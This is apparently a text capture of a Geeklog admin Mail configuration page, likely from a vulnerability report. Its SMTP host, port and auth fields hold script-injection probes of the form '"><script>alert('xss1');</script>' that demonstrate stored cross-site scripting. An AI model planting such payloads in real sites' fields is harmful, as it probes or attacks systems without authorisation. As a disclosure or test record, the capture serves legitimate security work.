 Geeklog Site
Another Nifty Geeklog Site
CONTRIBUTE ADVANCED SEARCH SITE STATISTICS DIRECTORY
Welcome to Geeklog Site, Admin Friday, July 07 2023 @ 12:52 pm CST
Search Configuration
Configuration Sections
Geeklog
Admin Home
Geeklog Configuration
Site
Articles and Trackback
Theme
Blocks
Users and Submissions
Images
Languages and Locale
Miscellaneous
Filemanager
Site Mail Syndication Paths Database Search
Mail
Site E-Mail (?) admin@geeklogverify
No-Reply E-Mail (?) noreply@geeklogverify
Mail Settings[backend] (?) mail
Mail Settings[sendmail_path] (?) /usr/bin/sendmail
Mail Settings[sendmail_args] (?)
Mail Settings[host] (?) "><script>alert('xss1');</script>
Mail Settings[port] (?) "><script>alert('xss2');</script>
Mail Settings[auth] (?) "><script>alert('xss3');</script>
Mail Settings[username] (?) smtp-username
Mail Settings[password] (?) smtp-password
Allow to Send Carbon Copies (?) True
"Carbon Copy" on by Default (?) False
Email Character Set (?)
SAVE CHANGES RESET FORM